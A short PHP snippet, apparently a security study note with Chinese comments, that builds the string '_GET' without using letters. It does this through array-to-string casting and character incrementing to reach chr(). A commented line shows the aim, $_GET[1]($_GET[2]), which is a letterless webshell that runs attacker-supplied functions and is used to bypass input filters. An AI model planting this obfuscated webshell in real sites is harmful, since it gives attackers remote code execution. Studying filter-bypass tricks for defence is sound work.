 $_=[].'_'; //空数组拼接一个字符，会将空数组变成字符串Array
$__=$_[1];//$__是r
$_=$_[0];//$_这时是A
$_++;//$_这时是B，每++一次就是下一个字母
$_++;//C
$_0=$_;//把c给$_0
$_++;//D
$_++;//E
$_++;//F
$_++;//G
$_=$_0.++$_.$__;//$_=CHr
$_='_'.$_(71).$_(69).$_(84);//$_='_'.CHR(71).CHR(69).CHR(84) -> $_=_GET
//$$_[1]($$_[2]);//$_GET[1]($_GET[2])
echo $_;
#_GET